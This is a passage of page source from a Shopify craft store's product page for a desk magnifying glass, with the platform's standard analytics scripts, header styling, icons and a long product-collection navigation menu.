  var meta = {"product":{"id":553167290431,"gid":"gid:\/\/shopify\/Product\/553167290431","vendor":"Home Craftology","type":"Diamond Painting Accessory","handle":"desk-magnifying-glass-with-clamp","variants":[{"id":7012769333311,"price":4499,"name":"Desk Magnifying Glass with Clamp","public_title":null,"sku":"HOM-TO-006-01"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":553167290431,"requestId":"76d5233f-6113-43b6-a239-4c8aa0df64c9-1768482710"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"16099346799620300958","contentLanguage":"en","currency":"USD","eventMetadataId":"ef98dfa0-d20f-4751-96d8-eb3af9bd1ef4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":553167290431,"requestId":"76d5233f-6113-43b6-a239-4c8aa0df64c9-1768482710","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":7012769333311,"productId":553167290431,"productGid":"gid:\/\/shopify\/Product\/553167290431","name":"Desk Magnifying Glass with Clamp","price":"44.99","sku":"HOM-TO-006-01","brand":"Home Craftology","variant":null,"category":"Diamond Painting Accessory","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":7012769333311,"productId":553167290431,"productGid":"gid:\/\/shopify\/Product\/553167290431","name":"Desk Magnifying Glass with Clamp","price":"44.99","sku":"HOM-TO-006-01","brand":"Home Craftology","variant":null,"category":"Diamond Painting Accessory","nonInteraction":true,"remote":false,"referer":"https:\/\/homecraftology.com\/products\/desk-magnifying-glass-with-clamp"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://homecraftology.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
